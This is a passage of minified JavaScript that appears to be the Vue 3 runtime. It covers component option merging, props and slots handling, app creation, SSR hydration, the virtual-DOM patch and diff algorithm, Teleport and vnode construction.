o=N(e.handler)?e.handler.bind(n):t[e.handler];N(o)&&ai(r,o,e)}else 0}function wo(e){const t=e.type,{mixins:n,extends:o}=t,{mixins:r,optionsCache:s,config:{optionMergeStrategies:i}}=e.appContext,l=s.get(t);let c;return l?c=l:r.length||n||o?(c={},r.length&&r.forEach((e=>Co(c,e,i,!0))),Co(c,t,i)):c=t,s.set(t,c),c}function Co(e,t,n,o=!1){const{mixins:r,extends:s}=t;s&&Co(e,s,n,!0),r&&r.forEach((t=>Co(e,t,n,!0)));for(const r in t)if(o&&"expose"===r);else{const o=ko[r]||n&&n[r];e[r]=o?o(e[r],t[r]):t[r]}return e}const ko={data:Eo,props:Oo,emits:Oo,methods:Oo,computed:Oo,beforeCreate:No,created:No,beforeMount:No,mounted:No,beforeUpdate:No,updated:No,beforeDestroy:No,beforeUnmount:No,destroyed:No,unmounted:No,activated:No,deactivated:No,errorCaptured:No,serverPrefetch:No,components:Oo,directives:Oo,watch:function(e,t){if(!e)return t;if(!t)return e;const n=x(Object.create(null),e);for(const o in t)n[o]=No(e[o],t[o]);return n},provide:Eo,inject:function(e,t){return Oo(To(e),To(t))}};function Eo(e,t){return t?e?function(){return x(N(e)?e.call(this,this):e,N(t)?t.call(this,this):t)}:t:e}function To(e){if(k(e)){const t={};for(let n=0;n<e.length;n++)t[e[n]]=e[n];return t}return e}function No(e,t){return e?[...new Set([].concat(e,t))]:t}function Oo(e,t){return e?x(x(Object.create(null),e),t):t}function Mo(e,t,n,o){const[r,s]=e.propsOptions;let i,l=!1;if(t)for(let c in t){if($(c))continue;const a=t[c];let u;r&&C(r,u=V(c))?s&&s.includes(u)?(i||(i={}))[u]=a:n[u]=a:gn(e.emitsOptions,c)||c in o&&a===o[c]||(o[c]=a,l=!0)}if(s){const t=Ut(n),o=i||h;for(let i=0;i<s.length;i++){const l=s[i];n[l]=Lo(r,t,l,o[l],e,!C(o,l))}}return l}function Lo(e,t,n,o,r,s){const i=e[n];if(null!=i){const e=C(i,"default");if(e&&void 0===o){const e=i.default;if(i.type!==Function&&N(e)){const{propsDefaults:s}=r;n in s?o=s[n]:(fs(r),o=s[n]=e.call(null,t),ds())}else o=e}i[0]&&(s&&!e?o=!1:!i[1]||""!==o&&o!==B(n)||(o=!0))}return o}function Ao(e,t,n=!1){const o=t.propsCache,r=o.get(e);if(r)return r;const s=e.props,i={},l=[];let c=!1;if(!N(e)){const o=e=>{c=!0;const[n,o]=Ao(e,t,!0);x(i,n),o&&l.push(...o)};!n&&t.mixins.length&&t.mixins.forEach(o),e.extends&&o(e.extends),e.mixins&&e.mixins.forEach(o)}if(!s&&!c)return o.set(e,m),m;if(k(s))for(let e=0;e<s.length;e++){0;const t=V(s[e]);Po(t)&&(i[t]=h)}else if(s){0;for(const e in s){const t=V(e);if(Po(t)){const n=s[e],o=i[t]=k(n)||N(n)?{type:n}:n;if(o){const e=Io(Boolean,o.type),n=Io(String,o.type);o[0]=e>-1,o[1]=n<0||e<n,(e>-1||C(o,"default"))&&l.push(t)}}}}const a=[i,l];return o.set(e,a),a}function Po(e){return"$"!==e[0]}function Ro(e){const t=e&&e.toString().match(/^\s*function (\w+)/);return t?t[1]:null===e?"null":""}function $o(e,t){return Ro(e)===Ro(t)}function Io(e,t){return k(t)?t.findIndex((t=>$o(t,e))):N(t)&&$o(t,e)?0:-1}const Fo=e=>"_"===e[0]||"$stable"===e,Vo=e=>k(e)?e.map(Gr):[Gr(e)],jo=(e,t,n)=>{const o=wn(((...e)=>Vo(t(...e))),n);return o._c=!1,o},Bo=(e,t,n)=>{const o=e._ctx;for(const n in e){if(Fo(n))continue;const r=e[n];if(N(r))t[n]=jo(0,r,o);else if(null!=r){0;const e=Vo(r);t[n]=()=>e}}},Uo=(e,t)=>{const n=Vo(t);e.slots.default=()=>n},Do=(e,t)=>{if(32&e.vnode.shapeFlag){const n=t._;n?(e.slots=Ut(t),W(t,"_",n)):Bo(t,e.slots={})}else e.slots={},t&&Uo(e,t);W(e.slots,Ir,1)},Ho=(e,t,n)=>{const{vnode:o,slots:r}=e;let s=!0,i=h;if(32&o.shapeFlag){const e=t._;e?n&&1===e?s=!1:(x(r,t),n||1!==e||delete r._):(s=!t.$stable,Bo(t,r)),i=t}else t&&(Uo(e,t),i={default:1});if(s)for(const e in r)Fo(e)||e in i||delete r[e]};function zo(e,t){if(null===vn)return e;const n=vn.proxy,o=e.dirs||(e.dirs=[]);for(let e=0;e<t.length;e++){let[r,s,i,l=h]=t[e];N(r)&&(r={mounted:r,updated:r}),r.deep&&di(s),o.push({dir:r,instance:n,value:s,oldValue:void 0,arg:i,modifiers:l})}return e}function Wo(e,t,n,o){const r=e.dirs,s=t&&t.dirs;for(let i=0;i<r.length;i++){const l=r[i];s&&(l.oldValue=s[i].value);let c=l.dir[o];c&&(Be(),$s(c,n,8,[e.el,l,e,t]),Ue())}}function Ko(){return{app:null,config:{isNativeTag:v,performance:!1,globalProperties:{},optionMergeStrategies:{},errorHandler:void 0,warnHandler:void 0,compilerOptions:{}},mixins:[],components:{},directives:{},provides:Object.create(null),optionsCache:new WeakMap,propsCache:new WeakMap,emitsCache:new WeakMap}}let Go=0;function qo(e,t){return function(n,o=null){null==o||M(o)||(o=null);const r=Ko(),s=new Set;let i=!1;const l=r.app={_uid:Go++,_component:n,_props:o,_container:null,_context:r,_instance:null,version:Mi,get config(){return r.config},set config(e){0},use:(e,...t)=>(s.has(e)||(e&&N(e.install)?(s.add(e),e.install(l,...t)):N(e)&&(s.add(e),e(l,...t))),l),mixin:e=>(r.mixins.includes(e)||r.mixins.push(e),l),component:(e,t)=>t?(r.components[e]=t,l):r.components[e],directive:(e,t)=>t?(r.directives[e]=t,l):r.directives[e],mount(s,c,a){if(!i){const u=Br(n,o);return u.appContext=r,c&&t?t(u,s):e(u,s,a),i=!0,l._container=s,s.__vue_app__=l,Cs(u.component)||u.component.proxy}},unmount(){i&&(e(null,l._container),delete l._container.__vue_app__)},provide:(e,t)=>(r.provides[e]=t,l)};return l}}function Zo(e,t,n,o,r=!1){if(k(e))return void e.forEach(((e,s)=>Zo(e,t&&(k(t)?t[s]:t),n,o,r)));if(qn(o)&&!r)return;const s=4&o.shapeFlag?Cs(o.component)||o.component.proxy:o.el,i=r?null:s,{i:l,r:c}=e;const a=t&&t.r,u=l.refs===h?l.refs={}:l.refs,p=l.setupState;if(null!=a&&a!==c&&(O(a)?(u[a]=null,C(p,a)&&(p[a]=null)):Gt(a)&&(a.value=null)),N(c))Rs(c,l,12,[i,u]);else{const t=O(c),o=Gt(c);if(t||o){const o=()=>{if(e.f){const n=t?u[c]:c.value;r?k(n)&&S(n,s):k(n)?n.includes(s)||n.push(s):t?u[c]=[s]:(c.value=[s],e.k&&(u[e.k]=c.value))}else t?(u[c]=i,C(p,c)&&(p[c]=i)):Gt(c)&&(c.value=i,e.k&&(u[e.k]=i))};i?(o.id=-1,er(o,n)):o()}else 0}}let Jo=!1;const Yo=e=>/svg/.test(e.namespaceURI)&&"foreignObject"!==e.tagName,Xo=e=>8===e.nodeType;function Qo(e){const{mt:t,p:n,o:{patchProp:o,nextSibling:r,parentNode:s,remove:i,insert:l,createComment:c}}=e,a=(n,o,i,l,c,m=!1)=>{const g=Xo(n)&&"["===n.data,v=()=>d(n,o,i,l,c,g),{type:y,ref:b,shapeFlag:_}=o,x=n.nodeType;o.el=n;let S=null;switch(y){case _r:3!==x?S=v():(n.data!==o.children&&(Jo=!0,n.data=o.children),S=r(n));break;case xr:S=8!==x||g?v():r(n);break;case Sr:if(1===x){S=n;const e=!o.children.length;for(let t=0;t<o.staticCount;t++)e&&(o.children+=S.outerHTML),t===o.staticCount-1&&(o.anchor=S),S=r(S);return S}S=v();break;case br:S=g?f(n,o,i,l,c,m):v();break;default:if(1&_)S=1!==x||o.type.toLowerCase()!==n.tagName.toLowerCase()?v():u(n,o,i,l,c,m);else if(6&_){o.slotScopeIds=c;const e=s(n);if(t(o,e,null,i,l,Yo(e),m),S=g?h(n):r(n),qn(o)){let t;g?(t=Br(br),t.anchor=S?S.previousSibling:e.lastChild):t=3===n.nodeType?zr(""):Br("div"),t.el=n,o.component.subTree=t}}else 64&_?S=8!==x?v():o.type.hydrate(n,o,i,l,c,m,e,p):128&_&&(S=o.type.hydrate(n,o,i,l,Yo(s(n)),c,m,e,a))}return null!=b&&Zo(b,null,l,o),S},u=(e,t,n,r,s,l)=>{l=l||!!t.dynamicChildren;const{type:c,props:a,patchFlag:u,shapeFlag:f,dirs:d}=t,h="input"===c&&d||"option"===c;if(h||-1!==u){if(d&&Wo(t,null,n,"created"),a)if(h||!l||48&u)for(const t in a)(h&&t.endsWith("value")||b(t)&&!$(t))&&o(e,t,null,a[t],!1,void 0,n);else a.onClick&&o(e,"onClick",null,a.onClick,!1,void 0,n);let c;if((c=a&&a.onVnodeBeforeMount)&&Yr(c,n,t),d&&Wo(t,null,n,"beforeMount"),((c=a&&a.onVnodeMounted)||d)&&Rn((()=>{c&&Yr(c,n,t),d&&Wo(t,null,n,"mounted")}),r),16&f&&(!a||!a.innerHTML&&!a.textContent)){let o=p(e.firstChild,t,e,n,r,s,l);for(;o;){Jo=!0;const e=o;o=o.nextSibling,i(e)}}else 8&f&&e.textContent!==t.children&&(Jo=!0,e.textContent=t.children)}return e.nextSibling},p=(e,t,o,r,s,i,l)=>{l=l||!!t.dynamicChildren;const c=t.children,u=c.length;for(let t=0;t<u;t++){const u=l?c[t]:c[t]=Gr(c[t]);if(e)e=a(e,u,r,s,i,l);else{if(u.type===_r&&!u.children)continue;Jo=!0,n(null,u,o,null,r,s,Yo(o),i)}}return e},f=(e,t,n,o,i,a)=>{const{slotScopeIds:u}=t;u&&(i=i?i.concat(u):u);const f=s(e),d=p(r(e),t,f,n,o,i,a);return d&&Xo(d)&&"]"===d.data?r(t.anchor=d):(Jo=!0,l(t.anchor=c("]"),f,d),d)},d=(e,t,o,l,c,a)=>{if(Jo=!0,t.el=null,a){const t=h(e);for(;;){const n=r(e);if(!n||n===t)break;i(n)}}const u=r(e),p=s(e);return i(e),n(null,t,p,u,o,l,Yo(p),c),u},h=e=>{let t=0;for(;e;)if((e=r(e))&&Xo(e)&&("["===e.data&&t++,"]"===e.data)){if(0===t)return r(e);t--}return e};return[(e,t)=>{if(!t.hasChildNodes())return n(null,e,t),void ni();Jo=!1,a(t.firstChild,e,null,null,null),ni(),Jo&&console.error("Hydration completed but contains mismatches.")},a]}const er=Rn;function tr(e){return or(e)}function nr(e){return or(e,Qo)}function or(e,t){q().__VUE__=!0;const{insert:n,remove:o,patchProp:r,createElement:s,createText:i,createComment:l,setText:c,setElementText:a,parentNode:u,nextSibling:p,setScopeId:f=g,cloneNode:d,insertStaticContent:v}=e,y=(e,t,n,o=null,r=null,s=null,i=!1,l=null,c=!!t.dynamicChildren)=>{if(e===t)return;e&&!Rr(e,t)&&(o=Y(e),W(e,r,s,!0),e=null),-2===t.patchFlag&&(c=!1,t.dynamicChildren=null);const{type:a,ref:u,shapeFlag:p}=t;switch(a){case _r:b(e,t,n,o);break;case xr:_(e,t,n,o);break;case Sr:null==e&&x(t,n,o,i);break;case br:L(e,t,n,o,r,s,i,l,c);break;default:1&p?w(e,t,n,o,r,s,i,l,c):6&p?A(e,t,n,o,r,s,i,l,c):(64&p||128&p)&&a.process(e,t,n,o,r,s,i,l,c,Q)}null!=u&&r&&Zo(u,e&&e.ref,s,t||e,!t)},b=(e,t,o,r)=>{if(null==e)n(t.el=i(t.children),o,r);else{const n=t.el=e.el;t.children!==e.children&&c(n,t.children)}},_=(e,t,o,r)=>{null==e?n(t.el=l(t.children||""),o,r):t.el=e.el},x=(e,t,n,o)=>{[e.el,e.anchor]=v(e.children,t,n,o)},S=({el:e,anchor:t})=>{let n;for(;e&&e!==t;)n=p(e),o(e),e=n;o(t)},w=(e,t,n,o,r,s,i,l,c)=>{i=i||"svg"===t.type,null==e?k(t,n,o,r,s,i,l,c):N(e,t,r,s,i,l,c)},k=(e,t,o,i,l,c,u,p)=>{let f,h;const{type:m,props:g,shapeFlag:v,transition:y,patchFlag:b,dirs:_}=e;if(e.el&&void 0!==d&&-1===b)f=e.el=d(e.el);else{if(f=e.el=s(e.type,c,g&&g.is,g),8&v?a(f,e.children):16&v&&T(e.children,f,null,i,l,c&&"foreignObject"!==m,u,p),_&&Wo(e,null,i,"created"),g){for(const t in g)"value"===t||$(t)||r(f,t,null,g[t],c,e.children,i,l,J);"value"in g&&r(f,"value",null,g.value),(h=g.onVnodeBeforeMount)&&Yr(h,i,e)}E(f,e,e.scopeId,u,i)}_&&Wo(e,null,i,"beforeMount");const x=(!l||l&&!l.pendingBranch)&&y&&!y.persisted;x&&y.beforeEnter(f),n(f,t,o),((h=g&&g.onVnodeMounted)||x||_)&&er((()=>{h&&Yr(h,i,e),x&&y.enter(f),_&&Wo(e,null,i,"mounted")}),l)},E=(e,t,n,o,r)=>{if(n&&f(e,n),o)for(let t=0;t<o.length;t++)f(e,o[t]);if(r){if(t===r.subTree){const t=r.vnode;E(e,t,t.scopeId,t.slotScopeIds,r.parent)}}},T=(e,t,n,o,r,s,i,l,c=0)=>{for(let a=c;a<e.length;a++){const c=e[a]=l?qr(e[a]):Gr(e[a]);y(null,c,t,n,o,r,s,i,l)}},N=(e,t,n,o,s,i,l)=>{const c=t.el=e.el;let{patchFlag:u,dynamicChildren:p,dirs:f}=t;u|=16&e.patchFlag;const d=e.props||h,m=t.props||h;let g;n&&rr(n,!1),(g=m.onVnodeBeforeUpdate)&&Yr(g,n,t,e),f&&Wo(t,e,n,"beforeUpdate"),n&&rr(n,!0);const v=s&&"foreignObject"!==t.type;if(p?O(e.dynamicChildren,p,c,n,o,v,i):l||j(e,t,c,null,n,o,v,i,!1),u>0){if(16&u)M(c,t,d,m,n,o,s);else if(2&u&&d.class!==m.class&&r(c,"class",null,m.class,s),4&u&&r(c,"style",d.style,m.style,s),8&u){const i=t.dynamicProps;for(let t=0;t<i.length;t++){const l=i[t],a=d[l],u=m[l];u===a&&"value"!==l||r(c,l,a,u,s,e.children,n,o,J)}}1&u&&e.children!==t.children&&a(c,t.children)}else l||null!=p||M(c,t,d,m,n,o,s);((g=m.onVnodeUpdated)||f)&&er((()=>{g&&Yr(g,n,t,e),f&&Wo(t,e,n,"updated")}),o)},O=(e,t,n,o,r,s,i)=>{for(let l=0;l<t.length;l++){const c=e[l],a=t[l],p=c.el&&(c.type===br||!Rr(c,a)||70&c.shapeFlag)?u(c.el):n;y(c,a,p,null,o,r,s,i,!0)}},M=(e,t,n,o,s,i,l)=>{if(n!==o){for(const c in o){if($(c))continue;const a=o[c],u=n[c];a!==u&&"value"!==c&&r(e,c,u,a,l,t.children,s,i,J)}if(n!==h)for(const c in n)$(c)||c in o||r(e,c,n[c],null,l,t.children,s,i,J);"value"in o&&r(e,"value",n.value,o.value)}},L=(e,t,o,r,s,l,c,a,u)=>{const p=t.el=e?e.el:i(""),f=t.anchor=e?e.anchor:i("");let{patchFlag:d,dynamicChildren:h,slotScopeIds:m}=t;m&&(a=a?a.concat(m):m),null==e?(n(p,o,r),n(f,o,r),T(t.children,o,f,s,l,c,a,u)):d>0&&64&d&&h&&e.dynamicChildren?(O(e.dynamicChildren,h,o,s,l,c,a),(null!=t.key||s&&t===s.subTree)&&sr(e,t,!0)):j(e,t,o,f,s,l,c,a,u)},A=(e,t,n,o,r,s,i,l,c)=>{t.slotScopeIds=l,null==e?512&t.shapeFlag?r.ctx.activate(t,n,o,i,c):P(t,n,o,r,s,i,c):R(e,t,c)},P=(e,t,n,o,r,s,i)=>{const l=e.component=as(e,o,r);if(Yn(e)&&(l.ctx.renderer=Q),ys(l),l.asyncDep){if(r&&r.registerDep(l,I),!e.el){const e=l.subTree=Br(xr);_(null,e,t,n)}}else I(l,e,t,n,r,s,i)},R=(e,t,n)=>{const o=t.component=e.component;if(function(e,t,n){const{props:o,children:r,component:s}=e,{props:i,children:l,patchFlag:c}=t,a=s.emitsOptions;if(t.dirs||t.transition)return!0;if(!(n&&c>=0))return!(!r&&!l||l&&l.$stable)||o!==i&&(o?!i||Nn(o,i,a):!!i);if(1024&c)return!0;if(16&c)return o?Nn(o,i,a):!!i;if(8&c){const e=t.dynamicProps;for(let t=0;t<e.length;t++){const n=e[t];if(i[n]!==o[n]&&!gn(a,n))return!0}}return!1}(e,t,n)){if(o.asyncDep&&!o.asyncResolved)return void F(o,t,n);o.next=t,function(e){const t=js.indexOf(e);t>Bs&&js.splice(t,1)}(o.update),o.update()}else t.component=e.component,t.el=e.el,o.vnode=t},I=(e,t,n,o,r,s,i)=>{const l=e.effect=new Re((()=>{if(e.isMounted){let t,{next:n,bu:o,u:l,parent:c,vnode:a}=e,p=n;0,rr(e,!1),n?(n.el=a.el,F(e,n,i)):n=a,o&&z(o),(t=n.props&&n.props.onVnodeBeforeUpdate)&&Yr(t,c,n,a),rr(e,!0);const f=Cn(e);0;const d=e.subTree;e.subTree=f,y(d,f,u(d.el),Y(d),e,r,s),n.el=f.el,null===p&&On(e,f.el),l&&er(l,r),(t=n.props&&n.props.onVnodeUpdated)&&er((()=>Yr(t,c,n,a)),r)}else{let i;const{el:l,props:c}=t,{bm:a,m:u,parent:p}=e,f=qn(t);if(rr(e,!1),a&&z(a),!f&&(i=c&&c.onVnodeBeforeMount)&&Yr(i,p,t),rr(e,!0),l&&te){const n=()=>{e.subTree=Cn(e),te(l,e.subTree,e,r,null)};f?t.type.__asyncLoader().then((()=>!e.isUnmounted&&n())):n()}else{0;const i=e.subTree=Cn(e);0,y(null,i,n,o,e,r,s),t.el=i.el}if(u&&er(u,r),!f&&(i=c&&c.onVnodeMounted)){const e=t;er((()=>Yr(i,p,e)),r)}256&t.shapeFlag&&e.a&&er(e.a,r),e.isMounted=!0,t=n=o=null}}),(()=>Ys(e.update)),e.scope),c=e.update=l.run.bind(l);c.id=e.uid,rr(e,!0),c()},F=(e,t,n)=>{t.component=e;const o=e.vnode.props;e.vnode=t,e.next=null,function(e,t,n,o){const{props:r,attrs:s,vnode:{patchFlag:i}}=e,l=Ut(r),[c]=e.propsOptions;let a=!1;if(!(o||i>0)||16&i){let o;Mo(e,t,r,s)&&(a=!0);for(const s in l)t&&(C(t,s)||(o=B(s))!==s&&C(t,o))||(c?!n||void 0===n[s]&&void 0===n[o]||(r[s]=Lo(c,l,s,void 0,e,!0)):delete r[s]);if(s!==l)for(const e in s)t&&C(t,e)||(delete s[e],a=!0)}else if(8&i){const n=e.vnode.dynamicProps;for(let o=0;o<n.length;o++){let i=n[o];const u=t[i];if(c)if(C(s,i))u!==s[i]&&(s[i]=u,a=!0);else{const t=V(i);r[t]=Lo(c,l,t,u,e,!1)}else u!==s[i]&&(s[i]=u,a=!0)}}a&&We(e,"set","$attrs")}(e,t.props,o,n),Ho(e,t.children,n),Be(),ti(void 0,e.update),Ue()},j=(e,t,n,o,r,s,i,l,c=!1)=>{const u=e&&e.children,p=e?e.shapeFlag:0,f=t.children,{patchFlag:d,shapeFlag:h}=t;if(d>0){if(128&d)return void D(u,f,n,o,r,s,i,l,c);if(256&d)return void U(u,f,n,o,r,s,i,l,c)}8&h?(16&p&&J(u,r,s),f!==u&&a(n,f)):16&p?16&h?D(u,f,n,o,r,s,i,l,c):J(u,r,s,!0):(8&p&&a(n,""),16&h&&T(f,n,o,r,s,i,l,c))},U=(e,t,n,o,r,s,i,l,c)=>{t=t||m;const a=(e=e||m).length,u=t.length,p=Math.min(a,u);let f;for(f=0;f<p;f++){const o=t[f]=c?qr(t[f]):Gr(t[f]);y(e[f],o,n,null,r,s,i,l,c)}a>u?J(e,r,s,!0,!1,p):T(t,n,o,r,s,i,l,c,p)},D=(e,t,n,o,r,s,i,l,c)=>{let a=0;const u=t.length;let p=e.length-1,f=u-1;for(;a<=p&&a<=f;){const o=e[a],u=t[a]=c?qr(t[a]):Gr(t[a]);if(!Rr(o,u))break;y(o,u,n,null,r,s,i,l,c),a++}for(;a<=p&&a<=f;){const o=e[p],a=t[f]=c?qr(t[f]):Gr(t[f]);if(!Rr(o,a))break;y(o,a,n,null,r,s,i,l,c),p--,f--}if(a>p){if(a<=f){const e=f+1,p=e<u?t[e].el:o;for(;a<=f;)y(null,t[a]=c?qr(t[a]):Gr(t[a]),n,p,r,s,i,l,c),a++}}else if(a>f)for(;a<=p;)W(e[a],r,s,!0),a++;else{const d=a,h=a,g=new Map;for(a=h;a<=f;a++){const e=t[a]=c?qr(t[a]):Gr(t[a]);null!=e.key&&g.set(e.key,a)}let v,b=0;const _=f-h+1;let x=!1,S=0;const w=new Array(_);for(a=0;a<_;a++)w[a]=0;for(a=d;a<=p;a++){const o=e[a];if(b>=_){W(o,r,s,!0);continue}let u;if(null!=o.key)u=g.get(o.key);else for(v=h;v<=f;v++)if(0===w[v-h]&&Rr(o,t[v])){u=v;break}void 0===u?W(o,r,s,!0):(w[u-h]=a+1,u>=S?S=u:x=!0,y(o,t[u],n,null,r,s,i,l,c),b++)}const C=x?function(e){const t=e.slice(),n=[0];let o,r,s,i,l;const c=e.length;for(o=0;o<c;o++){const c=e[o];if(0!==c){if(r=n[n.length-1],e[r]<c){t[o]=r,n.push(o);continue}for(s=0,i=n.length-1;s<i;)l=s+i>>1,e[n[l]]<c?s=l+1:i=l;c<e[n[s]]&&(s>0&&(t[o]=n[s-1]),n[s]=o)}}s=n.length,i=n[s-1];for(;s-- >0;)n[s]=i,i=t[i];return n}(w):m;for(v=C.length-1,a=_-1;a>=0;a--){const e=h+a,p=t[e],f=e+1<u?t[e+1].el:o;0===w[a]?y(null,p,n,f,r,s,i,l,c):x&&(v<0||a!==C[v]?H(p,n,f,2):v--)}}},H=(e,t,o,r,s=null)=>{const{el:i,type:l,transition:c,children:a,shapeFlag:u}=e;if(6&u)return void H(e.component.subTree,t,o,r);if(128&u)return void e.suspense.move(t,o,r);if(64&u)return void l.move(e,t,o,Q);if(l===br){n(i,t,o);for(let e=0;e<a.length;e++)H(a[e],t,o,r);return void n(e.anchor,t,o)}if(l===Sr)return void(({el:e,anchor:t},o,r)=>{let s;for(;e&&e!==t;)s=p(e),n(e,o,r),e=s;n(t,o,r)})(e,t,o);if(2!==r&&1&u&&c)if(0===r)c.beforeEnter(i),n(i,t,o),er((()=>c.enter(i)),s);else{const{leave:e,delayLeave:r,afterLeave:s}=c,l=()=>n(i,t,o),a=()=>{e(i,(()=>{l(),s&&s()}))};r?r(i,l,a):a()}else n(i,t,o)},W=(e,t,n,o=!1,r=!1)=>{const{type:s,props:i,ref:l,children:c,dynamicChildren:a,shapeFlag:u,patchFlag:p,dirs:f}=e;if(null!=l&&Zo(l,null,n,e,!0),256&u)return void t.ctx.deactivate(e);const d=1&u&&f,h=!qn(e);let m;if(h&&(m=i&&i.onVnodeBeforeUnmount)&&Yr(m,t,e),6&u)Z(e.component,n,o);else{if(128&u)return void e.suspense.unmount(n,o);d&&Wo(e,null,t,"beforeUnmount"),64&u?e.type.remove(e,t,n,r,Q,o):a&&(s!==br||p>0&&64&p)?J(a,t,n,!1,!0):(s===br&&384&p||!r&&16&u)&&J(c,t,n),o&&K(e)}(h&&(m=i&&i.onVnodeUnmounted)||d)&&er((()=>{m&&Yr(m,t,e),d&&Wo(e,null,t,"unmounted")}),n)},K=e=>{const{type:t,el:n,anchor:r,transition:s}=e;if(t===br)return void G(n,r);if(t===Sr)return void S(e);const i=()=>{o(n),s&&!s.persisted&&s.afterLeave&&s.afterLeave()};if(1&e.shapeFlag&&s&&!s.persisted){const{leave:t,delayLeave:o}=s,r=()=>t(n,i);o?o(e.el,i,r):r()}else i()},G=(e,t)=>{let n;for(;e!==t;)n=p(e),o(e),e=n;o(t)},Z=(e,t,n)=>{const{bum:o,scope:r,update:s,subTree:i,um:l}=e;o&&z(o),r.stop(),s&&(s.active=!1,W(i,e,t,n)),l&&er(l,t),er((()=>{e.isUnmounted=!0}),t),t&&t.pendingBranch&&!t.isUnmounted&&e.asyncDep&&!e.asyncResolved&&e.suspenseId===t.pendingId&&(t.deps--,0===t.deps&&t.resolve())},J=(e,t,n,o=!1,r=!1,s=0)=>{for(let i=s;i<e.length;i++)W(e[i],t,n,o,r)},Y=e=>6&e.shapeFlag?Y(e.component.subTree):128&e.shapeFlag?e.suspense.next():p(e.anchor||e.el),X=(e,t,n)=>{null==e?t._vnode&&W(t._vnode,null,null,!0):y(t._vnode||null,e,t,null,null,null,n),ni(),t._vnode=e},Q={p:y,um:W,m:H,r:K,mt:P,mc:T,pc:j,pbc:O,n:Y,o:e};let ee,te;return t&&([ee,te]=t(Q)),{render:X,hydrate:ee,createApp:qo(X,ee)}}function rr({effect:e,update:t},n){e.allowRecurse=t.allowRecurse=n}function sr(e,t,n=!1){const o=e.children,r=t.children;if(k(o)&&k(r))for(let e=0;e<o.length;e++){const t=o[e];let s=r[e];1&s.shapeFlag&&!s.dynamicChildren&&((s.patchFlag<=0||32===s.patchFlag)&&(s=r[e]=qr(r[e]),s.el=t.el),n||sr(t,s))}}const ir=e=>e&&(e.disabled||""===e.disabled),lr=e=>"undefined"!=typeof SVGElement&&e instanceof SVGElement,cr=(e,t)=>{const n=e&&e.to;if(O(n)){if(t){const e=t(n);return e}return null}return n};function ar(e,t,n,{o:{insert:o},m:r},s=2){0===s&&o(e.targetAnchor,t,n);const{el:i,anchor:l,shapeFlag:c,children:a,props:u}=e,p=2===s;if(p&&o(i,t,n),(!p||ir(u))&&16&c)for(let e=0;e<a.length;e++)r(a[e],t,n,2);p&&o(l,t,n)}const ur={__isTeleport:!0,process(e,t,n,o,r,s,i,l,c,a){const{mc:u,pc:p,pbc:f,o:{insert:d,querySelector:h,createText:m,createComment:g}}=a,v=ir(t.props);let{shapeFlag:y,children:b,dynamicChildren:_}=t;if(null==e){const e=t.el=m(""),a=t.anchor=m("");d(e,n,o),d(a,n,o);const p=t.target=cr(t.props,h),f=t.targetAnchor=m("");p&&(d(f,p),i=i||lr(p));const g=(e,t)=>{16&y&&u(b,e,t,r,s,i,l,c)};v?g(n,a):p&&g(p,f)}else{t.el=e.el;const o=t.anchor=e.anchor,u=t.target=e.target,d=t.targetAnchor=e.targetAnchor,m=ir(e.props),g=m?n:u,y=m?o:d;if(i=i||lr(u),_?(f(e.dynamicChildren,_,g,r,s,i,l),sr(e,t,!0)):c||p(e,t,g,y,r,s,i,l,!1),v)m||ar(t,n,o,a,1);else if((t.props&&t.props.to)!==(e.props&&e.props.to)){const e=t.target=cr(t.props,h);e&&ar(t,e,null,a,0)}else m&&ar(t,u,d,a,1)}},remove(e,t,n,o,{um:r,o:{remove:s}},i){const{shapeFlag:l,children:c,anchor:a,targetAnchor:u,target:p,props:f}=e;if(p&&s(u),(i||!ir(f))&&(s(a),16&l))for(let e=0;e<c.length;e++){const o=c[e];r(o,t,n,!0,!!o.dynamicChildren)}},move:ar,hydrate:function(e,t,n,o,r,s,{o:{nextSibling:i,parentNode:l,querySelector:c}},a){const u=t.target=cr(t.props,c);if(u){const c=u._lpa||u.firstChild;16&t.shapeFlag&&(ir(t.props)?(t.anchor=a(i(e),t,l(e),n,o,r,s),t.targetAnchor=c):(t.anchor=i(e),t.targetAnchor=a(c,t,u,n,o,r,s)),u._lpa=t.targetAnchor&&i(t.targetAnchor))}return t.anchor&&i(t.anchor)}},pr="components",fr="directives";function dr(e,t){return vr(pr,e,!0,t)||e}const hr=Symbol();function mr(e){return O(e)?vr(pr,e,!1)||e:e||hr}function gr(e){return vr(fr,e)}function vr(e,t,n=!0,o=!1){const r=vn||us;if(r){const n=r.type;if(e===pr){const e=Ts(n);if(e&&(e===t||e===V(t)||e===U(V(t))))return n}const s=yr(r[e]||n[e],t)||yr(r.appContext[e],t);return!s&&o?n:s}}function yr(e,t){return e&&(e[t]||e[V(t)]||e[U(V(t))])}const br=Symbol(void 0),_r=Symbol(void 0),xr=Symbol(void 0),Sr=Symbol(void 0),wr=[];let Cr=null;function kr(e=!1){wr.push(Cr=e?null:[])}function Er(){wr.pop(),Cr=wr[wr.length-1]||null}let Tr,Nr=1;function Or(e){Nr+=e}function Mr(e){return e.dynamicChildren=Nr>0?Cr||m:null,Er(),Nr>0&&Cr&&Cr.push(e),e}function Lr(e,t,n,o,r,s){return Mr(jr(e,t,n,o,r,s,!0))}function Ar(e,t,n,o,r){return Mr(Br(e,t,n,o,r,!0))}function Pr(e){return!!e&&!0===e.__v_isVNode}function Rr(e,t){return e.type===t.type&&e.key===t.key}function $r(e){Tr=e}const Ir="__vInternal",Fr=({key:e})=>null!=e?e:null,Vr=({ref:e,ref_key:t,ref_for:n})=>null!=e?O(e)||Gt(e)||N(e)?{i:vn,r:e,k:t,f:!!n}:e:null;function jr(e,t=null,n=null,o=0,r=null,s=(e===br?0:1),i=!1,l=!1){const c={__v_isVNode:!0,__v_skip:!0,type:e,props:t,key:t&&Fr(t),ref:t&&Vr(t),scopeId:yn,slotScopeIds:null,children:n,component:null,suspense:null,ssContent:null,ssFallback:null,dirs:null,transition:null,el:null,anchor:null,target:null,targetAnchor:null,staticCount:0,shapeFlag:s,patchFlag:o,dynamicProps:r,dynamicChildren:null,appContext:null};return l?(Zr(c,n),128&s&&e.normalize(c)):n&&(c.shapeFlag|=O(n)?8:16),Nr>0&&!i&&Cr&&(c.patchFlag>0||6&s)&&32!==c.patchFlag&&Cr.push(c),c}const Br=Ur;function Ur(e,t=null,n=null,o=0,r=null,s=!1){if(e&&e!==hr||(e=xr),Pr(e)){const o=Hr(e,t,!0);return n&&Zr(o,n),o}if(Os(e)&&(e=e.__vccOpts),t){t=Dr(t);let{class:e,style:n}=t;e&&!O(e)&&(t.class=u(e)),M(n)&&(Bt(n)&&!k(n)&&(n=x({},n)),t.style=i(n))}return 